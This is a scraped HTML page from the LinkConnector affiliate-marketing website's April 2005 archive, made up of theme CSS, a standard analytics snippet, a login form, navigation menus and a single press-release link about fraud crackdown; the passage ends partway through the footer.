			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="archive date wpb-js-composer js-comp-ver-4.12 vc_non_responsive">
<script type="text/javascript">
	if(jQuery('body').hasClass('lazy-enabled') && jQuery(window).width() <= 800) {
		jQuery('body').removeClass('lazy-enabled')
	}
</script>

<div class="login-outer">
	<div class="container">
    	<div class="row">
            <form name="loginformtop" class="login-form" action="/account-login/?Op=log" method="POST" onSubmit="return doLoginBoxFormSubmit();">
            <div id="login-box" class="login-box pull-right">
                <div class="login-close" onClick="jQuery('#login-box').slideUp('fast'); return false;"><i class="wp-svg-close"></i></div>
                    <input name="UID" class="input-username" value="" placeholder="Username" />
                    <input name="PWD" class="input-password" type="password" value="" placeholder="Password" />
                    <input name="curdate" type="hidden" value="1767038653">
                    <input name="loginkey" type="hidden" value="ab231d0a124b85f51a2c3240779053b9">
                    <input name="dest" type="hidden" value="">
					<input name="token" type="hidden" value="b928c7ceacea48da4631e90dfa999458">                    
                    <input name="timezone" type="hidden" value=""> 
                    <input type="hidden" name="Form" value="loginform">
                    <div class="login-forgot"><a href="/account-login/?Op=pw">Forgot your password?</a></div>
                    <div class="checkbox login-checkbox hidden">
                        <label>
                          <input type="checkbox" checked="checked"> Remember me
                        </label>
                    </div>
                    <div class="login-btn">
                        <button type="submit">Login</button>
                    </div>

            </div>
            </form>
    	</div>
    </div>
</div>
<script>
// Hide Login Box when clickoutside of
jQuery(document).mouseup(function (e)
{
    var container = jQuery("#login-box");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        container.slideUp('fast');
    }
});

function doLoginBoxFormSubmit() {
	var dte1 = new Date(); 
	document.loginformtop.timezone.value = (-1*(dte1.getTimezoneOffset() / 60.0));
	var pgTitle = document.title.replace(/ [|] LinkConnector/, "").replace(/LinkConnector [|] /,""); 
	if(typeof ga === "function")
	   ga('send', 'event', 'Login', 'Attempt', 'Header (' + pgTitle + ')');		
	return true;
}

function getLoginBoxLoginVar() {
	if(!document.loginformtop.loginkey.value) return '';
	var t = '123' + document.loginformtop.loginkey.value + document.loginformtop.curdate.value;
	var t2 = '';
	for(var i=t.length-1; i >= 0; i--) t2 += t.charAt(i);
	t = '';
	for(var i=0; i < t2.length; i+=3)  t += t2.charAt(i);
	for(var i=0; i < t2.length; i+=2)  t += t2.charAt(i);
	return t.substring(0,32);
}
document.loginformtop.dest.value = getLoginBoxLoginVar();

</script>

<div id="page" class="fullwidth">

<!-- Begin Bootstrap Responsive Menu -->

<nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a href="https://www.linkconnector.com/" title="LinkConnector" rel="home" class="navbar-brand">
			<img src="/wordpress/wp-content/uploads/2016/12/Holiday-Logo-2016.svg" alt="LinkConnector" class="logo-full">
<img src="/wordpress/wp-content/uploads/2016/12/Holiday-Logo-2016-nosub.svg" alt="LinkConnector" class="logo-semi">
<img src="/wordpress/wp-content/uploads/2016/12/Holiday-Logo-2016.svg" alt="LinkConnector" class="header-fixed-logo" style="display: none;"> 
		  </a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">

          <ul class="nav navbar-nav navbar-right top-nav-right">

            <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Merchants" href="/merchants/why-lc/"></span> Merchants</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliates" href="/affiliates/why-affiliates-love-lc/"></span> Affiliates</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="About" href="/about/industry-recognition/"></span> About</a></li>
</ul>						<div class="clearfix visible-xs visible-sm"></div>
						<li class="active login-lg-btn">
            	                <a href="#" onClick="loginBoxOpen();">Login</a>
                            </li>
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>

<!-- End Bootstrap Responsive Menu -->

<!-- #header -->

<div class="page-title-block" style="background-image: url(https://www.linkconnector.com/wordpress/wp-content/themes/codeus/images/backgrounds/title/01.jpg); ">
  <div class="central-wrapper page-title-block-content">
    <div class="page-title-block-header">
      <h1 style="">
          2005  April      </h1>
    </div>
      </div>
</div>
<div class="content-wrap">
	<div id="main">
		<div class="central-wrapper clearfix">
			<div class="panel clearfix">
				<div id="center" class="center clearfix">
					<div id="content">
						<div class="blog_list"><ul class="styled">													<li class="clearfix">							<div id="post-2500" class="post-2500 post type-post status-publish format-standard hentry category-press-release">
								<div class="comment-info">
									<a href="https://www.linkconnector.com/2005/04/22/linkconnector-cracks-fraud/" class="date-day">22</a>
									<div class="date-month">Apr</div>
								</div>
								<div class="post-info">
									<h3><a href="https://www.linkconnector.com/2005/04/22/linkconnector-cracks-fraud/">LinkConnector Cracks Down on Fraud</a></h3>
									<div class="inner">
																														<div class="text clearfix"></div>
													<div class="post-info-bottom clearfix">
										<div class="categories"><a href="https://www.linkconnector.com/category/press-release/" title="View all posts in Press Release">Press Release</a></div>
						<div class="comments-count">
									<span class="comment-count"><b>0</b> comments</span>
								<a href="https://www.linkconnector.com/2005/04/22/linkconnector-cracks-fraud/" class="more-link"><b>&nbsp;</b>Read more</a>
			</div>
		</div>
										</div>
								<div>
							</div>
							</li>												</ul></div>											</div><!-- #content -->
				</div><!-- #center -->
				
			<div id="blog_sidebar" class="sidebar">
			<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.linkconnector.com/" >
	<div><input type="text" value="" name="s" id="s" /></div>
	<div class="clearfix"><input type="submit" id="searchsubmit" value="Search" /></div>
	</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.linkconnector.com/2021/06/04/undercurrent-exponential-growth-young-ecommerce-retailer-affiliate-marketing/">The Undercurrent to Exponential Growth for a Young Ecommerce Retailer—Affiliate Marketing</a>
									</li>
											<li>
					<a href="https://www.linkconnector.com/2020/11/24/linkconnector-publisher-discovery/">LinkConnector Advances Affiliate Recruitment with Publisher Discovery’s AI Technology</a>
									</li>
											<li>
					<a href="https://www.linkconnector.com/2019/08/07/pmas-milestone-study-quantifies-the-size-of-performance-marketing/">PMA’s Milestone Study Quantifies the Size of Performance Marketing</a>
									</li>
											<li>
					<a href="https://www.linkconnector.com/2017/03/31/linkconnector-merchants-now-seamlessly-integrate-upsellits-intelligent-customer-recovery-solutions/">LinkConnector Merchants Now Seamlessly Integrate with UpSellit’s Intelligent Customer Recovery Solutions</a>
									</li>
											<li>
					<a href="https://www.linkconnector.com/2014/07/31/linkconnector-identified-as-the-fourth-most-popular-affiliate-marketing-network/">Fourth Most Popular Affiliate Marketing Network</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.linkconnector.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.linkconnector.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.linkconnector.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.linkconnector.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.linkconnector.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.linkconnector.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.linkconnector.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.linkconnector.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.linkconnector.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.linkconnector.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.linkconnector.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.linkconnector.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.linkconnector.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.linkconnector.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.linkconnector.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.linkconnector.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.linkconnector.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.linkconnector.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.linkconnector.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.linkconnector.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.linkconnector.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.linkconnector.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.linkconnector.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.linkconnector.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.linkconnector.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.linkconnector.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.linkconnector.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.linkconnector.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/07/'>July 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/06/'>June 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.linkconnector.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.linkconnector.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.linkconnector.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.linkconnector.com/2007/08/'>August 2007</a></li>
	<li><a href='https://www.linkconnector.com/2007/07/'>July 2007</a></li>
	<li><a href='https://www.linkconnector.com/2007/06/'>June 2007</a></li>
	<li><a href='https://www.linkconnector.com/2006/12/'>December 2006</a></li>
	<li><a href='https://www.linkconnector.com/2006/09/'>September 2006</a></li>
	<li><a href='https://www.linkconnector.com/2006/05/'>May 2006</a></li>
	<li><a href='https://www.linkconnector.com/2006/03/'>March 2006</a></li>
	<li><a href='https://www.linkconnector.com/2005/04/' aria-current="page">April 2005</a></li>
	<li><a href='https://www.linkconnector.com/2005/02/'>February 2005</a></li>
	<li><a href='https://www.linkconnector.com/2004/12/'>December 2004</a></li>
	<li><a href='https://www.linkconnector.com/2004/11/'>November 2004</a></li>
	<li><a href='https://www.linkconnector.com/2004/07/'>July 2004</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://www.linkconnector.com/category/press-release/">Press Release</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.linkconnector.com/wordpress/lclogin">Log in</a></li>
			<li><a href="https://www.linkconnector.com/feed/">Entries feed</a></li>
			<li><a href="https://www.linkconnector.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</div><!-- #sidebar -->
				</div><!-- .panel -->
		</div><!-- .central -->
	</div><!-- #main -->
</div>
  <!-- Template: page.php -->    <footer id="footer">
    <div class="preloadFB"></div>
    <div class="preloadTW"></div>
    <div class="preloadGP"></div>
    <div class="preloadLI"></div>
    <div class="preloadBL"></div>
    <div id="contacts"> <!-- start #contacts -->
      <div>
        <div class="clearfix">
          <div class="container">
            <div class="row">
              <div class="col-sm-7">
                <!-- start .footer-nav -->
                <div class="row">
                  <div class="col-sm-12 col-md-6">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/merchants/why-lc/">Merchants</a> </div>
                        <div class="menu-merchant-pipeline-container"><ul id="menu-merchant-pipeline" class="nav-menu styled"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/why-lc/"></span> Why LC</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="LC Differences" href="https://www.linkconnector.com/merchants/lc-differences/"></span> LC Differences</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/merchants/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/account-types/"></span> Account Types</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/merchant-application/"></span> Get Started</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/affiliates/why-affiliates-love-lc">Affiliates</a> </div>
                        <div class="menu-affiliate-pipeline-container"><ul id="menu-affiliate-pipeline" class="nav-menu styled"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/why-affiliates-love-lc/"></span> Why Affiliates Love LC</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Merchants" href="https://www.linkconnector.com/affiliates/featured-merchants/"></span> Featured Merchants</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/affiliates/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/affiliate-application/"></span> Apply Now</a></li>
</ul></div>                      </div>
                    </div>

                  </div>
                  <div class="col-sm-12 col-md-6 footer-xs-second-row">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/lc-differentiators">Differentiators</a> </div>
                        <div class="menu-differentiators-container"><ul id="menu-differentiators" class="nav-menu styled"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliate Relationships" href="/lc-differentiators/#affiliate-relationships"></span> Affiliate Relationships</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Brand Control" href="/lc-differentiators/#brand-control"></span> Brand Control</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="FraudFREE Promise" href="/lc-differentiators/#fraud-free-promise"></span> FraudFREE Promise</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Compliance" href="/lc-differentiators/#coupon-compliance"></span> Coupon Compliance</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Attribution" href="/lc-differentiators/#coupon-attribution"></span> Coupon Attribution</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Infinity Codes" href="/lc-differentiators/#infinity-codes"></span> Infinity Codes</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Adaptive Attribution" href="/lc-differentiators/#adaptive-attribution"></span> Adaptive Attribution</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SEO &#038; SEM Integration" href="/lc-differentiators/#seo-sem-integration"></span> SEO &#038; SEM Integration</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Shareable Offers" href="/lc-differentiators/#shareable-offers"></span> Shareable Offers</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Cross Platform Tracking" href="/lc-differentiators/#cross-platform-tracking"></span> Cross Platform Tracking</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/about/industry-recognition/">About</a> </div>
                        <div class="menu-about-pipeline-container"><ul id="menu-about-pipeline" class="nav-menu styled"><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/industry-recognition/"></span> Industry Recognition</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/customer-testimonials/"></span> Testimonials</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/our-team/"></span> Our Team</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/upcoming-events/"></span> Upcoming Events</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about/press-releases/"></span> Press Releases</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Blog" href="http://blog.linkconnector.com/"></span> Blog</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/contact-us/"></span> Contact Us</a></li>
</ul></div>                      </div>
                    </div>
                  </div>
                </div>



                <!-- end .footer-nav -->
              </div>
              <div class="col-sm-5">
                <!-- icons -->
                <div class="socials socials-icons text-right"> <!-- start .social-icons -->
                  <ul>
                    <li> <a href="https://www.facebook.com/LinkConnector" target="_blank" class="facebooklogo" title="Like us on Facebook"><i class="fa-facebook"></i></a> </li>
                    <li> <a href="https://twitter.com/linkconnector" target="_blank" class="twitterlogo" title="LinkConnector Twitter"><i class="fa-twitter"></i></a> </li>
                    <li> <a href="https://www.instagram.com/linkconnector/" target="_blank" class="instagramlogo" title="LinkConnector Instagram"><i class="fa-instagram"></i></a> </li>
                    <li> <a href="https://www.linkedin.com/company/linkconnector" target="_blank" class="linkedinlogo" title="LinkConnector LinkedIn"><i class="fa-linkedin"></i></a> </li>
                    <li> <a href="http://blog.linkconnector.com/" target="_blank" class="bloglogo" title="Visit our blog!"><i class="fa-rss"></i></a> </li>
                  </ul>
                </div>
                <!-- end .social-icons -->

                <!-- Industrial icons -->
                <div class="industrial-icons text-right">
                  <ul class="list-inline">
                    <li>
                      <a href="http://thepma.org/" target="_blank" title="The PMA">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2020/04/PMA_White1.png">
                      </a>
                    </li>
                    <!-- <li><a href="https://issuu.com/affiliatesummit/docs/2016_affstat_final" target="_blank" title="View the Affiliate Summit Affstat Report"> <img class="industry-logo" src="/wp-content/uploads/2017/01/2016-AffStat-logo-footer.png" /> </a></li> -->
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001056148001860&atid=0000680371890060002380312" target="_blank" title="View the Internet Retailer Top 500 List">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2016/02/industry-recognition-medallion-2016-ir.png" />
                      </a>
                    </li>
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001044511001860&atid=0200680460460060002391113" target="_blank" title="Inc. 5000">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2015/08/logo-inc.png" />
                    </a>
                    </li>
                    <li>
                      <a href="http://mthink.com/best-cps-affiliate-networks/" target="_blank" title="View the Online Advertising Blue Book">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/02/mthink_bluebook_2023.png" />
                      </a>
                    </li>
